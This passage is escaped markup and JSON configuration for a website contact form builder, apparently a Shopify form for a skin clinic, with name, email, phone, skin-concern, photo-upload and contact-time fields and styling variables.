 data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: 